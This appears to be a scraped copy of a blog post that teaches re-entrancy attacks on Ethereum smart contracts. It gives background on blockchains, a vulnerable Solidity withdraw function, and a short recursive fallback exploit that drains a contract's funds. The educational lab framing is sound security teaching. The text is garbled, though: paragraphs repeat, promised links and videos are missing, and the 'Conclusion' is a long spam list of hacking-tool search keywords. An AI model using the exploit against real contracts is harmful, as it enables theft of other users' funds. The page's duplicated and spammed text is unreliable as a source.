In this blog series we will analyze blockchain vulnerabilities and exploit them ourselves in various lab and development environments. If you would like to stay up to date on new posts follow and subscribe to the following:Twitter: @ficti0n
Youtube: https://www.youtube.com/c/ConsoleCowboys
URL: http://cclabs.io
http://consolecowboys.com
As of late I have been un-naturally obsessed with blockchains and crypto currency. With that obsession comes the normal curiosity of "How do I hack this and steal all the monies?"
However, as usual I could not find any actual walk thorough or solid examples of actually exploiting real code live. Just theory and half way explained examples.
URL: http://cclabs.io
http://consolecowboys.com
As of late I have been un-naturally obsessed with blockchains and crypto currency. With that obsession comes the normal curiosity of "How do I hack this and steal all the monies?"
However, as usual I could not find any actual walk thorough or solid examples of actually exploiting real code live. Just theory and half way explained examples.
That question with labs is exactly what we are going to cover in this series, starting with the topic title above of Re-Entrancy attacks which allow an attacker to siphon out all of the money held within a smart contract, far beyond that of their own contribution to the contract.
This will be a lab based series and I will show you how to use demo the code within various test environments and local environments in order to perform and re-create each attacks for yourself.
Note: As usual this is live ongoing research and info will be released as it is coded and exploited.
Note: As usual this is live ongoing research and info will be released as it is coded and exploited.
If you are bored of reading already and just want to watch videos for this info or are only here for the demos and labs check out the first set of videos in the series at the link below and skip to the relevant parts for you, otherwise lets get into it:
Background Info:
This is a bit of a harder topic to write about considering most of my audience are hackers not Ethereum developers or blockchain architects. So you may not know what a smart contract is nor how it is situated within the blockchain development model. So I am going to cover a little bit of context to help with understanding. I will cover the bare minimum needed as an attacker.
A Standard Application Model:
- In client server we generally have the following:
- Front End - what the user sees (HTML Etc)
- Server Side - code that handles business logic
- Back End - Your database for example MySQL
A Decentralized Application Model:
Now with a Decentralized applications (DAPP) on the blockchain you have similar front end server side technology however
- Smart contracts are your access into the blockchain.
- Your smart contract is kind of like an API
- Essentially DAPPs are Ethereum enabled applications using smart contracts as an API to the blockchain data ledger
- DAPPs can be banking applications, wallets, video games etc.
A blockchain is a trust-less peer to peer decentralized database or ledger
The back-end is distributed across thousands of nodes in its entirety on each node. Meaning every single node has a Full "database" of information called a ledger. The second difference is that this ledger is immutable, meaning once data goes in, data cannot be changed. This will come into play later in this discussion about smart contracts.
Consensus:
The blockchain of these decentralized ledgers is synchronized by a consensus mechanism you may be familiar with called "mining" or more accurately, proof of work or optionally Proof of stake.
Proof of stake is simply staking large sums of coins which are at risk of loss if one were to perform a malicious action while helping to perform consensus of data.
Proof of stake is simply staking large sums of coins which are at risk of loss if one were to perform a malicious action while helping to perform consensus of data.
Much like proof of stake, proof of work(mining) validates hashing calculations to come to a consensus but instead of loss of coins there is a loss of energy, which costs money, without reward if malicious actions were to take place.
Each block contains transactions from the transaction pool combined with a nonce that meets the difficulty requirements. Once a block is found and accepted it places them on the blockchain in which more then half of the network must reach a consensus on.
The point is that no central authority controls the nodes or can shut them down. Instead there is consensus from all nodes using either proof of work or proof of stake. They are spread across the whole world leaving a single centralized jurisdiction as an impossibility.
Things to Note:
First Note: Immutability
- So, the thing to note is that our smart contracts are located on the blockchain
- And the blockchain is immutable
- This means an Agile development model is not going to work once a contract is deployed.
- This means that updates to contracts is next to impossible
- All you can really do is createa kill-switch or fail safe functions to disable and execute some actions if something goes wrong before going permanently dormant.
- If you don't include a kill switch the contract is open and available and you can't remove it
Second Note: Code Is Open Source
- Smart Contracts are generally open source
- Which means people like ourselves are manually bug hunting smart contracts and running static analysis tools against smart contract code looking for bugs.
When issues are found the only course of action is:
- Kill the current contract which stays on the blockchain
- Then deploy a whole new version.
- If there is no killSwitch the contract will be available forever.
Now I know what you're thinking, these things are ripe for exploitation.
And you would be correct based on the 3rd note
Third Note: Security in the development process is lacking
- Many contracts and projects do not even think about and SDLC.
- They rarely add penetration testing and vulnerability testing in the development stages if at all
- At best there is a bug bounty before the release of their main-nets
- Which usually get hacked to hell and delayed because of it.
- Things are getting better but they are still behind the curve, as the technology is new and blockchain mostly developers and marketers. Not hackers or security testers.
Forth Note: Potential Data Exposure via Future Broken Crypto
- If sensitive data is placed on the blockchain it is there forever
- Which means that if a cryptographic algorithm is broken anything which is encrypted with that algorithm is now accessible
- We all know that algorithms are eventually broken!
- So its always advisable to keep sensitive data hashed for integrity on the blockchain but not actually stored on the blockchain directly
Exploitation of Re-Entrancy Vulnerabilities:
With a bit of the background out of the way let's get into the first attack in this series.
Re-Entrancy attacks allow an attacker to create a re-cursive loop within a contract by having the contract call the target function rather than a single request from a user. Instead the request comes from the attackers contract which does not let the target contracts execution complete until the tasks intended by the attacker are complete. Usually this task will be draining the money out of the contract until all of the money for every user is in the attackers account.
Example Scenario:
Let's say that you are using a bank and you have deposited 100 dollars into your bank account. Now when you withdraw your money from your bank account the bank account first sends you 100 dollars before updating your account balance.
Well what if when you received your 100 dollars, it was sent to malicious code that called the withdraw function again not letting the initial target deduct your balance ?
With this scenario you could then request 100 dollars, then request 100 again and you now have 200 dollars sent to you from the bank. But 50% of that money is not yours. It's from the whole collection of money that the bank is tasked to maintain for its accounts.
Ok that's pretty cool, but what if that was in a re-cursive loop that did not BREAK until all accounts at the bank were empty?
That is Re-Entrancy in a nutshell. So let's look at some code.
Example Target Code:
function withdraw(uint withdrawAmount) public returns (uint) {
1. require(withdrawAmount <= balances[msg.sender]);
2. require(msg.sender.call.value(withdrawAmount)());
3. balances[msg.sender] -= withdrawAmount;
4. return balances[msg.sender];
}
Line 1: Checks that you are only withdrawing the amount you have in your account or sends back an error.
Line 2: Sends your requested amount to the address the requested that withdrawal.
Line 3: Deducts the amount you withdrew from your account from your total balance.
Line 4. Simply returns your current balance.
Ok this all seems logical.. however the issue is in Line 2 - Line 3. The balance is being sent back to you before the balance is deducted. So if you were to call this from a piece of code which just accepts anything which is sent to it, but then re-calls the withdraw function you have a problem as it never gets to Line 3 which deducts the balance from your total. This means that Line 1 will always have enough money to keep withdrawing.
Let's take a look at how we would do that:
Example Attacking Code:
function attack() public payable {
1. bankAddress.withdraw(amount);
}
2. function () public payable {
3. if (address(bankAddress).balance >= amount) {
4. bankAddress.withdraw(amount);
}
}
Line 1: This function is calling the banks withdraw function with an amount less than the total in your account
Line 2: This second function is something called a fallback function. This function is used to accept payments that come into the contract when no function is specified. You will notice this function does not have a name but is set to payable.
Line 3: This line is checking that the target accounts balance is greater than the amount being withdrawn.
Line 4: Then again calling the withdraw function to continue the loop which will in turn be sent back to the fallback function and repeat lines over and over until the target contracts balance is less than the amount being requested.
Review the diagram above which shows the code paths between the target and attacking code. During this whole process the first code example from the withdraw function is only ever getting to lines 1-2 until the bank is drained of money. It never actually deducts your requested amount until the end when the full contract balance is lower then your withdraw amount. At this point it's too late and there is no money left in the contract.
Setting up a Lab Environment and coding your Attack:
Hopefully that all made sense. If you watch the videos associated with this blog you will see it all in action. We will now analyze code of a simple smart contract banking application. We will interface with this contract via our own smart contract we code manually and turn into an exploit to take advantage of the vulnerability.
Download the target code from the following link:
Then lets open up an online ethereum development platform at the following link where we will begin analyzing and exploiting smart contracts in real time in the video below:
Coding your Exploit and Interfacing with a Contract Programmatically:
The rest of this blog will continue in the video below where we will manually code an interface to a full smart contract and write an exploit to take advantage of a Re-Entrency Vulnerability:
Conclusion:
- Hacking Tools Pc
- Hack Tools Download
- Best Hacking Tools 2020
- Hacker Tools For Ios
- Ethical Hacker Tools
- Pentest Tools Website
- Hack Tools For Windows
- Hack Tools Pc
- Pentest Tools Open Source
- Hacking Tools And Software
- New Hacker Tools
- Hack Tools Mac
- Hacker Search Tools
- Hacking Tools 2019
- Hack Apps
- Easy Hack Tools
- Hacker Tools Hardware
- Hack Tools For Mac
- Easy Hack Tools
- Hacking Apps
- Hacking Tools For Windows
- Hack Tools For Mac
- How To Make Hacking Tools
- Hacking Tools And Software
- Best Hacking Tools 2020
- Black Hat Hacker Tools
- Hack Tools Download
- Hacking Tools Software
- Hacker Tools Apk
- Wifi Hacker Tools For Windows
- Hack Tools For Games
- Hacker Tools Windows
- Hacker Tools 2019
- Hacking Tools Name
- Hacking Tools For Windows Free Download
- Hacker Tools Mac
- Hack Tool Apk
- Pentest Tools Android
- Free Pentest Tools For Windows
- Hack Tool Apk
- Pentest Tools Online
- Best Hacking Tools 2019
- Hacker Tools Apk Download
- Tools 4 Hack
- Hack Apps
- Termux Hacking Tools 2019
- Pentest Tools Github
- Pentest Tools Download
- Hack Tool Apk
- Hacker Tools Hardware
- Pentest Tools Find Subdomains
- Physical Pentest Tools
- Pentest Tools For Windows
- Pentest Tools Open Source
- Hack Website Online Tool
- Pentest Tools Free
- Pentest Tools Linux
- Hacker Tools Apk
- What Is Hacking Tools
- Hak5 Tools
- Pentest Tools Review
- Hacking Tools For Beginners
- Hacker Tools Free
- Hacking Tools Windows
- Tools 4 Hack
- Hack Tools Pc
- Pentest Tools Kali Linux
- Hacking Tools Pc
- Hacking Tools Github
- Hacker Tools For Mac
- Usb Pentest Tools
- Hackers Toolbox
- Hack Tools For Mac
- World No 1 Hacker Software
- Hacker Tools Hardware
- Hacking Tools Github
- Game Hacking
- Hacking Tools And Software
- Pentest Tools Subdomain
- Termux Hacking Tools 2019
- World No 1 Hacker Software
- Easy Hack Tools
- Hacking Tools For Mac
- Hack Tools For Ubuntu
- Hacking Tools For Kali Linux
- Hack Tools For Windows
- Pentest Tools Bluekeep
- Pentest Tools Windows
- Bluetooth Hacking Tools Kali
- Hack Tools For Windows
- Tools For Hacker
- Best Hacking Tools 2020
- Hacker Tools Online
- Pentest Tools Nmap
- Hacking Tools 2019
- Hack Tools For Games
- Free Pentest Tools For Windows
- Hacker Search Tools
- Nsa Hack Tools Download
- Hack Tools For Games
- Hack Tools For Pc
- Pentest Tools Subdomain
- Github Hacking Tools
- Hacker Tools 2020
- Hacker Tools For Pc
- Pentest Tools Alternative
- Tools Used For Hacking
- Hacker Tools Github
- Pentest Tools For Android
- Hacking Tools
- Hack Tool Apk
- Kik Hack Tools
- Hacker Search Tools
- Pentest Tools Download
- Hacker Tools Mac
- Hacking Tools Windows
- Pentest Tools Tcp Port Scanner
- Hacker Hardware Tools
- Hacker Tools Windows
- Hacking Tools Download
- How To Install Pentest Tools In Ubuntu
- Game Hacking
- Pentest Tools Apk
- Usb Pentest Tools
- Pentest Tools Nmap
- Hacking Tools 2020
- Hack And Tools
- Hack Apps
- How To Hack
- Hacking Tools Usb
- Hacking Tools Windows 10
- Hacker Hardware Tools
- Nsa Hack Tools Download
Subscribe to:
Comments (Atom)